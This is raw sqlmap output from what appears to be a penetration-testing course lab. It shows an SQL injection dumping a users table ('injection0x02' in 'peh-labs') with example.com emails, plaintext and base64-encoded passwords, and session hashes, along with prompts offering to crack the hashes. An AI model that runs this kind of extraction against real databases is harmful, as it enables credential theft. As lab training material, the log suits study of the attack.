 [22:45:06] [INFO] retrieved: email
[22:45:07] [INFO] retrieved: password
[22:45:07] [INFO] retrieved: session
[22:45:07] [INFO] retrieved: username
[22:45:08] [INFO] fetching entries for table 'injection0x02' in database 'peh-labs'
[22:45:08] [INFO] fetching number of entries for table 'injection0x02' in database 'peh-labs'
[22:45:07] [INFO] retrieved: 2
[22:45:08] [INFO] retrieved: 6967cabefd763ac1a1a88e11159957db
[22:45:08] [INFO] retrieved: jeremy@example.com
[22:45:09] [INFO] retrieved: jeremy
[22:45:09] [INFO] retrieved: jeremy
[22:45:09] [INFO] retrieved: 9dedc6891e2839a791ed37157f1241fe
[22:45:10] [INFO] retrieved: jessamy@example.com
[22:45:11] [INFO] retrieved: ZWFzdGVyZWdn
[22:45:11] [INFO] retrieved: jessamy
[22:45:11] [INFO] recognized possible password hashes in column '`session`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: peh-labs
Table: injection0x02
[2 entries]
+---------------------+--------------+----------+----------------------------------+
| email               | password     | username | session                          |
+---------------------+--------------+----------+----------------------------------+
| jeremy@example.com  | jeremy       | jeremy   | 6967cabefd763ac1a1a88e11159957db |
| jessamy@example.com | ZWFzdGVyZWdn | jessamy  | 9dedc6891e2839a791ed37157f1241fe |
+---------------------+--------------+----------+----------------------------------+